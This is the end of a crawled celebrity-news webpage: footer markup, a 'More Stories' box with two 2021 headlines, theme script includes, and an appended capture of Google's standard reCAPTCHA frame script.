<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696877d808aff
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g0rUZ038fFRlsGJF0eENsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768454109392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>